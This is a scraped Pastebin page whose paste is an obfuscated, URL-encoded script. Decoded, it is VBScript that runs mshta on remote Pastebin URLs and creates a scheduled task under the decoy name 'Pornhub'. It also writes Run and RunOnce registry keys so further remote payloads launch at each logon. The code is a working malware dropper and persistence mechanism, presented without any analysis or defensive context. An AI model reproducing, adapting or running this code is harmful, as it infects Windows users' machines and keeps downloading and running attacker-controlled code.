 https://pastebin.com/rsbLNHJg
0011
1000
101
PASTEBIN GO PRO API TOOLS FAQ DEALS + paste
king-power-6
SHARE
LUNLAYLOO PRO APR 5TH, 2020 126 NEVER
TWEET
Special offer for Pastebin.com users
30-Day-Money-Back Guarantee
2-Year VPN Plan $1.99/mo
GET VPN
Surfshark®
text 1.55 KB raw download clone embed report print
1. <script>
2. <!--
3. document.write(unescape("%3Cscript%20language%3D%22%26%2386%3B%26%2366%3B%26%2383%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112
%3B%26%23116%3B%22%3E%0A%0A%0A%0A%27schedular%20%0A%0ACreateObject%28%22WScript.Shell%22%29.Run%20StrReverse%28%22/%2008%20om
/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%20+%20%22tn%20%22%22Pornhub%22%22%20/tr%20%22%22%5C%22%22%27mshta%5C%22%22%20http
%3A%5C%5Cpastebin.com%5Craw%5CiNzQftqw%22%22%20/F%20%22%2C0%0A%0A%27instant%20%0ACreateObject%28%22WScript.Shell%22%29.Run%20%22
%22%22mshta%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5CiNzQftqw%22%22%22%0A%0A%0A%27customer%20backup%0ACreateObject
%28%22WScript.Shell%22%29.RegWrite%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CBACKup2%22%2C%20%22%22%22m
%22%20+%20%22s%22%20+%20%22h%22%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5CwmU2hRgd%22%22%22%2C
%20%22REG_SZ%22%0A%0A%27mine%20backup%0A%0ACreateObject%28%22WScript.Shell%22%29.RegWrite
%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CBACKup3%22%2C%20%22%22%22m%22%20+%20%22s%22%20+%20%22h
%22%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5ChxKddkar%22%22%22%2C%20%22REG_SZ%22%0A%0A%0A
%27run%20once%20defender%0ACreateObject%28%22WScript.Shell%22%29.RegWrite
%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRunOnce%5C%22%2C%20%22%22%22m%22%20+%20%22s%22%20+%20%22h%22
%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5Cv2US1QAY%22%22%22%2C%20%22REG_SZ%22%0A%0A%0A
%0A%0Aself.close%0A%3C/script%3E%0A%0A"));
4. //-->
5. </script>